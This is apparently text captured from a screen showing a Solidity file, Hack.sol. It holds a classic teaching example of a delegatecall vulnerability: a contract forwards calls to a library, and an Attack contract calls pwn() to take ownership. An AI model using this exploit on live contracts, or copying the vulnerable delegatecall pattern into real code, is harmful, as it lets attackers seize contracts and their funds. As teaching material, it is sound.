 Home
Hack.sol
2 tabs
19 Lib public lib;
20
21 constructor(Lib _lib) public {
22 owner = msg.sender;
23 lib = Lib(_lib);
24 }
25
26 fallback() external payable {
27 address(lib).delegatecall(msg.data);
28 }
29 }
30
31 contract Lib {
32 address public owner;
33
34 function pwn() public {
35 owner = msg.sender;
36 }
37 }
38
39 contract Attack {
40 address public hackMe;
41
42 constructor(address _hackMe) public {
43 hackMe = _hackMe;
44 }
45
46 function attack() public {
47 hackMe.call(abi.encodeWithSignature("pwn()"));
48 }
49 }
50
4
0
listen on network
Search with transaction hash or addr...